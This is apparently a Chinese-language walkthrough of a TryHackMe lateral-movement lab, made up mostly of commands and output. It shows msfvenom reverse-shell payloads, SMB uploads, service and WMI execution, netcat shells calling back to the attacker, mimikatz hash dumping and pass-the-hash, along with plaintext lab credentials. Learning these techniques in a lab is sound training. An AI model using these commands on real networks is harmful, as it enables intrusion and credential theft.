Lateral Movement and Pivoting
Task 2 Spawning Processes Remotely
一樣先按上圖綠色鈕把N下載下來,用下面指令來得到可連線到THM內網的IP。
┌──(kali㉿kali)-[~/THM/LateralMovementAndPivoting]
└─$ sudo openvpn Lateral_1.ovpn
[sudo] password for kali:
2023-12-10 03:36:58 Note: --cipher is not set. OpenVPN versions before 2.5 defaulted to BF-CBC as fallback when cipher negotiation failed in this case. If you need this fallback please add '--data-ciphers-fallback BF-CBC' to your configuration and/or add BF-CBC to --data-ciphers.
2023-12-10 03:36:58 Note: cipher 'AES-256-CBC' in --data-ciphers is not supported by ovpn-dco, disabling data channel offload.
2023-12-10 03:36:58 OpenVPN 2.6.3 x86_64-pc-linux-gnu [SSL (OpenSSL)] [LZO] [LZ4] [EPOLL] [PKCS11] [MH/PKTINFO] [AEAD] [DCO]
2023-12-10 03:36:58 library versions: OpenSSL 3.0.11 19 Sep 2023, LZO 2.10
2023-12-10 03:36:58 DCO version: N/A
2023-12-10 03:36:58 TCP/UDP: Preserving recently used remote address: [AF_INET]52.214.166.96:1194
2023-12-10 03:36:58 Socket Buffers: R=[131072->131072] S=[16384->16384]
2023-12-10 03:36:58 Attempting to establish TCP connection with [AF_INET]52.214.166.96:1194
2023-12-10 03:36:58 TCP connection established with [AF_INET]52.214.166.96:1194
2023-12-10 03:36:58 TCPv4_CLIENT link local: (not bound)
2023-12-10 03:36:58 TCPv4_CLIENT link remote: [AF_INET]52.214.166.96:1194
2023-12-10 03:36:58 TLS: Initial packet from [AF_INET]52.214.166.96:1194, sid=791b7a46 d51f9544
2023-12-10 03:36:59 VERIFY OK: depth=1, CN=ChangeMe
2023-12-10 03:36:59 VERIFY KU OK
2023-12-10 03:36:59 Validating certificate extended key usage
2023-12-10 03:36:59 ++ Certificate has EKU (str) TLS Web Server Authentication, expects TLS Web Server Authentication
2023-12-10 03:36:59 VERIFY EKU OK
2023-12-10 03:36:59 VERIFY OK: depth=0, CN=server
2023-12-10 03:36:59 Control Channel: TLSv1.3, cipher TLSv1.3 TLS_AES_256_GCM_SHA384, peer certificate: 2048 bit RSA, signature: RSA-SHA256
2023-12-10 03:36:59 [server] Peer Connection Initiated with [AF_INET]52.214.166.96:1194
2023-12-10 03:36:59 TLS: move_session: dest=TM_ACTIVE src=TM_INITIAL reinit_src=1
2023-12-10 03:36:59 TLS: tls_multi_process: initial untrusted session promoted to trusted
2023-12-10 03:37:00 SENT CONTROL [server]: 'PUSH_REQUEST' (status=1)
2023-12-10 03:37:01 PUSH: Received control message: 'PUSH_REPLY,route 10.200.122.0 255.255.255.0,route-metric 1000,route-gateway 10.50.119.1,topology subnet,ping 5,ping-restart 120,ifconfig 10.50.119.237 255.255.255.0,peer-id 0'
2023-12-10 03:37:01 OPTIONS IMPORT: --ifconfig/up options modified
2023-12-10 03:37:01 OPTIONS IMPORT: route options modified
2023-12-10 03:37:01 OPTIONS IMPORT: route-related options modified
2023-12-10 03:37:01 Using peer cipher 'AES-256-CBC'
2023-12-10 03:37:01 net_route_v4_best_gw query: dst 0.0.0.0
成功的話可在畫面右上角看到新的IP:

接下來是把DC網址加入kali的DNS server:
記得之後要重啟網路:
┌──(kali㉿kali)-[~]
└─$ sudo systemctl restart NetworkManager
[sudo] password for kali:
到下圖手指所指的網址,去要低權限帳密來登入:


用指令ssh za\\roger.baxter@thmjmp2.za.tryhackme.com,之後會讓你輸入上圖給的Password,thmjmp2就是我們的跳板:
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
za\roger.baxter@THMJMP2 C:\Users\roger.baxter>
msfvenom生成可以連回攻擊機4444 port的惡意程式myservice.exe:
┌──(kali㉿kali)-[~/THM/LateralMovementAndPivoting]
└─$ msfvenom -p windows/shell/reverse_tcp -f exe-service LHOST=10.50.119.237 LPORT=4444 -o myservice.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe-service file: 15872 bytes
Saved as: myservice.exe
透過smbclient,上載剛剛生成的惡意程式到t1_leonard.summers這個帳號,路徑會在%windir%\myservice.exe,%windir%通常是指C:\WINDOWS。(*補充指令說明)
┌──(kali㉿kali)-[~/THM/LateralMovementAndPivoting]
└─$ smbclient -c 'put myservice.exe' -U t1_leonard.summers -W ZA '//thmiis.za.tryhackme.com/admin$/' EZpass4ever
Password for [ZA\t1_leonard.summers]:
putting file myservice.exe as \myservice.exe (10.0 kb/s) (average 10.0 kb/s)
使用msf來監聽本機的4444 port,-q可以跳過logo畫面,-x參數後面可以接預定要打的msf指令。
┌──(kali㉿kali)-[~/THM/LateralMovementAndPivoting]
└─$ msfconsole -q -x "use exploit/multi/handler; set payload windows/shell/reverse_tcp; set LHOST 10.50.119.237; set LPORT 4444;exploit"
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/shell/reverse_tcp
LHOST => 10.50.119.237
LPORT => 4444
[*] Started reverse TCP handler on 10.50.119.237:4444
利用nc來監聽本機的4443 port。
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4443
listening on [any] 4443 ...
在thmjp2這台跳板上以t1_leonard.summers的身分,在4443 port上反彈shell。
za\roger.baxter@THMJMP2 C:\Users\roger.baxter>runas /netonly /user:ZA.TRYHACKME.COM\t1_leonard.summers "c:\tools\nc64.exe -e cmd.exe 10.50.119.237 4443"
Enter the password for ZA.TRYHACKME.COM\t1_leonard.summers:
Attempting to start c:\tools\nc64.exe -e cmd.exe 10.50.119.237 4443 as user "ZA.TRYHACKME.COM\t1_leonard.summers
" ...
這時可以在攻擊機上執行t1_leonard.summers有的程式,我們可以使用sc創建新任務。
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4443
listening on [any] 4443 ...
connect to [10.50.119.237] from (UNKNOWN) [10.200.122.249] 61478
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>sc.exe \\thmiis.za.tryhackme.com create THMservice-3249 binPath= "%windir%\myservice.exe" start= auto
sc.exe \\thmiis.za.tryhackme.com create THMservice-3249 binPath= "%windir%\myservice.exe" start= auto
[SC] CreateService FAILED 1073:
The specified service already exists.
sc創建新服務後還要啟動,才會在t1_leonard.summers上執行之前用msf生成的惡意程式:
C:\Windows\system32>sc.exe \\thmiis.za.tryhackme.com start THMservice-3249
sc.exe \\thmiis.za.tryhackme.com start THMservice-3249
SERVICE_NAME: THMservice-3249
TYPE : 10 WIN32_OWN_PROCESS
STATE : 4 RUNNING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 3132
FLAGS :
這惡意程式又觸發了我們在msf執行的監聽,造成另一個反彈shell:
┌──(kali㉿kali)-[~/THM/LateralMovementAndPivoting]
└─$ msfconsole -q -x "use exploit/multi/handler; set payload windows/shell/reverse_tcp; set LHOST 10.50.119.237; set LPORT 4444;exploit"
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/shell/reverse_tcp
LHOST => 10.50.119.237
LPORT => 4444
[*] Started reverse TCP handler on 10.50.119.237:4444
[*] Sending stage (240 bytes) to 10.200.122.201
[*] Command shell session 1 opened (10.50.119.237:4444 -> 10.200.122.201:62423) at 2023-12-10 04:52:00 -0500
Shell Banner:
Microsoft Windows [Version 10.0.17763.1098]
-----
C:\Windows\system32>
以下是找到flag的過程:
C:\Windows\system32>cd ..
cd ..
C:\Windows>cd ..
cd ..
C:\>cd Users/
cd Users/
C:\Users>dir
dir
Volume in drive C is Windows
Volume Serial Number is 1634-22A9
Directory of C:\Users
2022/06/15 16:31 <DIR> .
2022/06/15 16:31 <DIR> ..
2022/02/27 10:45 <DIR> .NET v2.0
2022/02/27 10:45 <DIR> .NET v2.0 Classic
2022/02/27 10:45 <DIR> .NET v4.5
2022/02/27 10:45 <DIR> .NET v4.5 Classic
2022/02/28 21:15 <DIR> Administrator
2022/04/30 07:41 <DIR> Administrator.ZA
2022/02/27 10:45 <DIR> Classic .NET AppPool
2020/03/21 20:25 <DIR> Public
2022/03/06 18:53 <DIR> svcFileCopy
2022/04/27 16:34 <DIR> t1_corine.waters
2022/04/27 16:27 <DIR> t1_leonard.summers
2022/06/15 16:31 <DIR> t1_thomas.moore
2022/04/27 16:46 <DIR> t1_toby.beck
2022/03/20 14:54 <DIR> vagrant
0 File(s) 0 bytes
16 Dir(s) 46�522�306�560 bytes free
C:\Users>cd t1_leonard.summers
cd t1_leonard.summers
C:\Users\t1_leonard.summers>cd Desktop
cd Desktop
C:\Users\t1_leonard.summers\Desktop>dir
dir
Volume in drive C is Windows
Volume Serial Number is 1634-22A9
Directory of C:\Users\t1_leonard.summers\Desktop
2022/06/17 17:41 <DIR> .
2022/06/17 17:41 <DIR> ..
2022/06/17 17:40 58�368 Flag.exe
1 File(s) 58�368 bytes
2 Dir(s) 46�522�302�464 bytes free
C:\Users\t1_leonard.summers\Desktop>.\Flag.exe
.\Flag.exe
THM{MOVING_WITH_SERVICES}
Task 3 Moving Laterally Using WMI
先用ssh za\\arthur.campbell@thmjmp2.za.tryhackme.com:
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
za\arthur.campbell@THMJMP2 C:\Users\arthur.campbell>
我們將展示如何基於t1_corine.waters的使用者憑證來啟動WMI會話並安裝MSI套件以便橫向移動到THMIIS機器,此外,我們也可以嘗試本小節所描述的其他橫向移動方法,它們都能幫助我們移動到THMIIS。首先用msfvenom來創建惡意的msi安裝檔:
┌──(kali㉿kali)-[~/THM/LateralMovementAndPivoting]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.50.77.41 LPORT=4445 -f msi > myinstaller.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
┌──(kali㉿kali)-[~/THM/LateralMovementAndPivoting]
└─$ ls -al
total 204
drwxr-xr-x 2 kali kali 4096 Dec 14 20:13 .
drwxr-xr-x 8 kali kali 4096 Dec 10 01:11 ..
-rw-r--r-- 1 kali kali 8402 Dec 10 01:11 Lateral_1.ovpn
-rw-r--r-- 1 kali kali 8403 Dec 14 20:11 Lateral_2.ovpn
-rw-r--r-- 1 kali kali 159744 Dec 14 20:19 myinstaller.msi
-rw-r--r-- 1 kali kali 15872 Dec 10 03:48 myservice.exe
使用t1_corine.waters這個帳號,把惡意程式上傳到靶機上的ADMIN$共享,路徑是C:\Windows\,Korine.1994是t1_corine.waters的密碼。之後在攻擊機上開啟監聽4445 port。
┌──(kali㉿kali)-[~/THM/LateralMovementAndPivoting]
└─$ smbclient -c 'put myinstaller.msi' -U t1_corine.waters -W ZA '//thmiis.za.tryhackme.com/admin$/' Korine.1994
Password for [ZA\t1_corine.waters]:
putting file myinstaller.msi as \myinstaller.msi (48.9 kb/s) (average 48.9 kb/s)
┌──(kali㉿kali)-[~/THM/LateralMovementAndPivoting]
└─$ msfconsole -q -x "use exploit/multi/handler; set payload windows/shell/reverse_tcp; set LHOST 10.50.77.41; set LPORT 4445;exploit"
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/shell/reverse_tcp
LHOST => 10.50.77.41
LPORT => 4445
[*] Started reverse TCP handler on 10.50.77.41:4445
上面payload弄錯,需要x64:
┌──(kali㉿kali)-[~/THM/LateralMovementAndPivoting]
└─$ msfconsole -q -x "use exploit/multi/handler; set payload windows/x64/shell_reverse_tcp; set LHOST 10.50.77.41; set LPORT 4445;exploit"
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/shell_reverse_tcp
LHOST => 10.50.77.41
LPORT => 4445
[*] Started reverse TCP handler on 10.50.77.41:4445
[*] Command shell session 1 opened (10.50.77.41:4445 -> 10.200.78.201:52899) at 2023-12-14 21:04:15 -0500
Shell Banner:
Microsoft Windows [Version 10.0.17763.1098]
-----
C:\Windows\system32>
在攻擊機上開啟監聽埠後,回到靶機使用powershell模式,用t1_corine.waters來執行我們上傳的惡意程式。
za\arthur.campbell@THMJMP2 C:\Users\arthur.campbell>cd ..
za\arthur.campbell@THMJMP2 C:\Users>cd ..
za\arthur.campbell@THMJMP2 C:\>powershell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\> $username = 't1_corine.waters';
PS C:\> $password = 'Korine.1994';
PS C:\> $securePassword = ConvertTo-SecureString $password -AsPlainText -Force;
PS C:\> $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword;
PS C:\> $Opt = New-CimSessionOption -Protocol DCOM
PS C:\> $Session = New-Cimsession -ComputerName thmiis.za.tryhackme.com -Credential $credential -SessionOption $Opt -ErrorAction Stop
PS C:\> Invoke-CimMethod -CimSession $Session -ClassName Win32_Product -MethodName Install -Arguments @{PackageLocation = "C:\Windows\myinstaller.msi"; Options = ""; AllUsers = $false}
ReturnValue PSComputerName
----------- --------------
1603 thmiis.za.tryhackme.com
metaspolit彈回來的shell:
C:\Windows\system32>cd ..
cd ..
c
C:\Windows>cd ..
ccd ..
'ccd' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows>cd ..
cd ..
C:\>cd C:\Users\t1_corine.waters\Desktop
cd C:\Users\t1_corine.waters\Desktop
C:\Users\t1_corine.waters\Desktop>dir
dir
Volume in drive C is Windows
Volume Serial Number is 1634-22A9
Directory of C:\Users\t1_corine.waters\Desktop
2022/06/17 17:52 <DIR> .
2022/06/17 17:52 <DIR> ..
2022/06/17 17:52 58�368 Flag.exe
1 File(s) 58�368 bytes
2 Dir(s) 46�537�977�856 bytes free
C:\Users\t1_corine.waters\Desktop>./Flag.exe
./Flag.exe
'.' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\t1_corine.waters\Desktop>.\Flag.exe
.\Flag.exe
THM{MOVING_WITH_WMI_4_FUN}
Task 5 Use of Alternate Authentication Material
可透過替換身份驗證材料來進行橫向移動,此處的材料指的是可以用來存取Windows帳戶的任何數據,實際上我們並不需要知道用戶的密碼。這是可能的,因為我們可以基於Windows網路所使用的一些身份驗證協定來完成身份認證。在這個小節中,我們將根據目前實驗網路所採用的身份驗證協議,以用戶身份嘗試登入目標機器(從而完成橫向移動操作):
NTLM身份驗證
Kerberos身份驗證
先用ssh za\\tracey.turner@thmjmp2.za.tryhackme.com連過去,看看有什麼東西。
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
za\tracey.turner@THMJMP2 C:\Users\tracey.turner>cd ..
za\tracey.turner@THMJMP2 C:\Users>cd ..
za\tracey.turner@THMJMP2 C:\>cd Tools
za\tracey.turner@THMJMP2 C:\tools>dir
Volume in drive C has no label.
Volume Serial Number is F4B0-FCB9
Directory of C:\tools
12/14/2023 10:54 AM <DIR> .
12/14/2023 10:54 AM <DIR> ..
08/10/2021 03:22 PM 1,355,680 mimikatz.exe
06/14/2022 08:27 PM 45,272 nc64.exe
04/19/2022 09:17 PM 1,078,672 PsExec64.exe
03/16/2022 05:19 PM 906,752 SharpHound.exe
06/19/2022 05:38 AM <DIR> socat
12/14/2023 10:54 AM 1,583 [0;1dd90f]-2-0-40e10000-t2_felicia.dean@krbtgt-ZA.TRYHACKME.COM.kirbi
12/14/2023 10:54 AM 1,647 [0;3e4]-0-0-40a50000-THMJMP2$@ldap-THMDC.za.tryhackme.com.kirbi
12/14/2023 10:54 AM 1,609 [0;3e4]-0-1-40a50000-THMJMP2$@DNS-thmdc.za.tryhackme.com.kirbi
12/14/2023 10:54 AM 1,611 [0;3e4]-0-2-40a50000-THMJMP2$@ldap-THMDC.za.tryhackme.com.kirbi
12/14/2023 10:54 AM 1,615 [0;3e4]-0-3-40a10000-THMJMP2$@host-THMJMP2.za.tryhackme.com.kirbi
12/14/2023 10:54 AM 1,611 [0;3e4]-0-4-40a50000-THMJMP2$@cifs-THMDC.za.tryhackme.com.kirbi
12/14/2023 10:54 AM 1,497 [0;3e4]-2-0-60a10000-THMJMP2$@krbtgt-ZA.TRYHACKME.COM.kirbi
12/14/2023 10:54 AM 1,497 [0;3e4]-2-1-40e10000-THMJMP2$@krbtgt-ZA.TRYHACKME.COM.kirbi
12/14/2023 10:54 AM 1,647 [0;3e7]-0-0-40a50000-THMJMP2$@cifs-THMDC.za.tryhackme.com.kirbi
12/14/2023 10:16 AM 1,647 [0;3e7]-0-0-40a50000-THMJMP2$@ldap-THMDC.za.tryhackme.com.kirbi
12/14/2023 10:54 AM 1,571 [0;3e7]-0-1-40a10000.kirbi
12/14/2023 10:54 AM 1,647 [0;3e7]-0-2-40a50000-THMJMP2$@ldap-THMDC.za.tryhackme.com.kirbi
12/14/2023 10:54 AM 1,593 [0;3e7]-1-0-00a10000.kirbi
12/14/2023 10:16 AM 1,497 [0;3e7]-2-0-40e10000-THMJMP2$@krbtgt-ZA.TRYHACKME.COM.kirbi
12/14/2023 10:54 AM 1,497 [0;3e7]-2-0-60a10000-THMJMP2$@krbtgt-ZA.TRYHACKME.COM.kirbi
12/14/2023 10:54 AM 1,497 [0;3e7]-2-1-40e10000-THMJMP2$@krbtgt-ZA.TRYHACKME.COM.kirbi
12/14/2023 10:54 AM 1,685 [0;44c599]-0-0-40a10000-t1_toby.beck@HTTP-thmiis.za.tryhackme.com.kirbi
12/14/2023 10:54 AM 1,569 [0;44c599]-2-0-40e10000-t1_toby.beck@krbtgt-ZA.TRYHACKME.COM.kirbi
12/14/2023 10:54 AM 1,587 [0;5ffc2]-1-0-40a10000-THMJMP2$@host-THMJMP2.za.tryhackme.com.kirbi
12/14/2023 10:54 AM 1,587 [0;60056]-1-0-40a10000-THMJMP2$@host-THMJMP2.za.tryhackme.com.kirbi
12/14/2023 10:54 AM 1,587 [0;87f24]-1-0-40a10000-THMJMP2$@host-THMJMP2.za.tryhackme.com.kirbi
12/14/2023 10:54 AM 1,719 [0;8d1d3]-0-0-40a50000-t1_toby.beck@LDAP-THMDC.za.tryhackme.com.kirbi
12/14/2023 10:54 AM 1,569 [0;8d1d3]-2-0-40e10000-t1_toby.beck@krbtgt-ZA.TRYHACKME.COM.kirbi
27 File(s) 3,422,945 bytes
3 Dir(s) 9,091,719,168 bytes free
先在本機上監聽5555 port:
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 5555
listening on [any] 5555 ...
之後再到網站上要了一組帳密:

用t2_felicia.dean / iLov3THM試試:
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
za\t2_felicia.dean@THMJMP2 C:\Users\t2_felicia.dean>cd ..
za\t2_felicia.dean@THMJMP2 C:\Users>cd ..
za\t2_felicia.dean@THMJMP2 C:\>cd Tools
za\t2_felicia.dean@THMJMP2 C:\tools>mimikatz
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
利用mimikatz的sekurlsa::msv指令,從當前主機的lsass.exe來枚舉NTLM。
mimikatz # sekurlsa::msv
Authentication Id : 0 ; 2263970 (00000000:00228ba2)
Session : NetworkCleartext from 0
User Name : t2_felicia.dean
Domain : ZA
Logon Server : THMDC
Logon Time : 12/15/2023 8:59:36 AM
SID : S-1-5-21-3330634377-1326264276-632209373-4605
msv :
[00000003] Primary
* Username : t2_felicia.dean
* Domain : ZA
* NTLM : 7806fea66c81806b5dc068484b4567f6
* SHA1 : b5c06a36f629a624e4adce09bd59e5f99c90a9a7
* DPAPI : e375158311db4a6357c3e3921cd42e7e
Authentication Id : 0 ; 1865257 (00000000:001c7629)
Session : Service from 0
User Name : sshd_1352
Domain : VIRTUAL USERS
Logon Server : (null)
Logon Time : 12/15/2023 8:42:15 AM
SID : S-1-5-111-3847866527-469524349-687026318-516638107-1125189541-1352
msv :
[00000003] Primary
* Username : THMJMP2$
* Domain : ZA
* NTLM : f5f7f80969cf3c13323a1530ba89a91f
* SHA1 : 931c1ce23ed23c781dcadc04ddfff5d4291a028c
Authentication Id : 0 ; 920004 (00000000:000e09c4)
Session : Interactive from 6
User Name : DWM-6
Domain : Window Manager
Logon Server : (null)
Logon Time : 12/15/2023 8:20:03 AM
SID : S-1-5-90-0-6
msv :
[00000003] Primary
* Username : THMJMP2$
* Domain : ZA
* NTLM : f5f7f80969cf3c13323a1530ba89a91f
* SHA1 : 931c1ce23ed23c781dcadc04ddfff5d4291a028c
Authentication Id : 0 ; 836438 (00000000:000cc356)
Session : RemoteInteractive from 5
User Name : t1_toby.beck
Domain : ZA
Logon Server : THMDC
Logon Time : 12/15/2023 8:19:52 AM
SID : S-1-5-21-3330634377-1326264276-632209373-4607
msv :
[00000003] Primary
* Username : t1_toby.beck
* Domain : ZA
* NTLM : 533f1bd576caa912bdb9da284bbc60fe
* SHA1 : 8a65216442debb62a3258eea4fbcbadea40ccc38
* DPAPI : d9cd92937c7401805389fbb51260c45f
...
Authentication Id : 0 ; 487747 (00000000:00077143)
Session : RemoteInteractive from 4
User Name : t1_toby.beck5
Domain : ZA
Logon Server : THMDC
Logon Time : 12/15/2023 8:11:01 AM
SID : S-1-5-21-3330634377-1326264276-632209373-4620
msv :
[00000003] Primary
* Username : t1_toby.beck5
* Domain : ZA
* NTLM : 533f1bd576caa912bdb9da284bbc60fe
* SHA1 : 8a65216442debb62a3258eea4fbcbadea40ccc38
* DPAPI : 0537b9105954f5d1d1bc2f1763d86fd6
...
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : THMJMP2$
Domain : ZA
Logon Server : (null)
Logon Time : 12/15/2023 8:09:27 AM
SID : S-1-5-20
msv :
[00000003] Primary
* Username : THMJMP2$
* Domain : ZA
* NTLM : f5f7f80969cf3c13323a1530ba89a91f
* SHA1 : 931c1ce23ed23c781dcadc04ddfff5d4291a028c
...
Authentication Id : 0 ; 1018097 (00000000:000f88f1)
Session : RemoteInteractive from 7
User Name : t1_toby.beck2
Domain : ZA
Logon Server : THMDC
Logon Time : 12/15/2023 8:20:15 AM
SID : S-1-5-21-3330634377-1326264276-632209373-4617
msv :
[00000003] Primary
* Username : t1_toby.beck2
* Domain : ZA
* NTLM : 533f1bd576caa912bdb9da284bbc60fe
* SHA1 : 8a65216442debb62a3258eea4fbcbadea40ccc38
* DPAPI : 4350e787e87478881a14c357350ffb6e
...
Authentication Id : 0 ; 926637 (00000000:000e23ad)
Session : RemoteInteractive from 6
User Name : t1_toby.beck1
Domain : ZA
Logon Server : THMDC
Logon Time : 12/15/2023 8:20:04 AM
SID : S-1-5-21-3330634377-1326264276-632209373-4616
msv :
[00000003] Primary
* Username : t1_toby.beck1
* Domain : ZA
* NTLM : 533f1bd576caa912bdb9da284bbc60fe
* SHA1 : 8a65216442debb62a3258eea4fbcbadea40ccc38
* DPAPI : 489fed8eeb5acc4ffb205663491b62d3
...
Authentication Id : 0 ; 399671 (00000000:00061937)
Session : RemoteInteractive from 3
User Name : t1_toby.beck4
Domain : ZA
Logon Server : THMDC
Logon Time : 12/15/2023 8:10:50 AM
SID : S-1-5-21-3330634377-1326264276-632209373-4619
msv :
[00000003] Primary
* Username : t1_toby.beck4
* Domain : ZA
* NTLM : 533f1bd576caa912bdb9da284bbc60fe
* SHA1 : 8a65216442debb62a3258eea4fbcbadea40ccc38
* DPAPI : 47d511de8e208dc0053e88223dcdd31c
Authentication Id : 0 ; 309031 (00000000:0004b727)
Session : RemoteInteractive from 2
User Name : t1_toby.beck3
Domain : ZA
Logon Server : THMDC
Logon Time : 12/15/2023 8:10:40 AM
SID : S-1-5-21-3330634377-1326264276-632209373-4618
msv :
[00000003] Primary
* Username : t1_toby.beck3
* Domain : ZA
* NTLM : 533f1bd576caa912bdb9da284bbc60fe
* SHA1 : 8a65216442debb62a3258eea4fbcbadea40ccc38
* DPAPI : 20fa99221aff152851ce37bcd510e61e
...
token::elevate是假冒token,用於提升到SYSTEM權限,或是發現電腦中的DC token。token::revert來重新建立我們的原始token特權,因為直接嘗試使用已升級的token來進行pass the hash是不起作用的。
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
504 {0;000003e7} 1 D 16900 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;00228ba2} 0 D 2295414 ZA\t2_felicia.dean S-1-5-21-3330634377-1326264276-632209373
-4605 (12g,24p) Primary
* Thread Token : {0;000003e7} 1 D 2612822 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Imperson
ation (Delegation)
mimikatz # token::revert
* Process Token : {0;00228ba2} 0 D 2295414 ZA\t2_felicia.dean S-1-5-21-3330634377-1326264276-632209373
-4605 (12g,24p) Primary
* Thread Token : no token
用剛剛sekurlsa::msv導出來的t1_toby.beck來進行pass the hash,並接上/run參數來執行nc,連回攻擊機的5555 port:
sekurlsa::pth /user:t1_toby.beck /domain:za.tryhackme.com /ntlm:533f1bd576caa912bdb9da284bbc60fe /run:"c:\tools\nc64.exe -e cmd.exe 10.50.77.41 5555"
mimikatz # sekurlsa::pth /user:t1_toby.beck /domain:za.tryhackme.com /ntlm:533f1bd576caa912bdb9da284bbc60fe /run
:"c:\tools\nc64.exe -e cmd.exe 10.50.77.41 5555"
user : t1_toby.beck
domain : za.tryhackme.com
program : c:\tools\nc64.exe -e cmd.exe 10.50.77.41 5555
impers. : no
NTLM : 533f1bd576caa912bdb9da284bbc60fe
| PID 2104
| TID 4016
| LSA Process is now R/W
| LUID 0 ; 2619712 (00000000:0027f940)
\_ msv1_0 - data copy @ 00000247EF2355C0 : OK !
\_ kerberos - data copy @ 00000247EF655298
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000247EF645A68 (32) -> null
mimikatz #
這時可以看見shell反彈回來了:
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.50.77.41] from (UNKNOWN) [10.200.78.249] 65041
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Task 6 Abusing User Behaviour
http://distributor.za.tryhackme.com/creds_t2
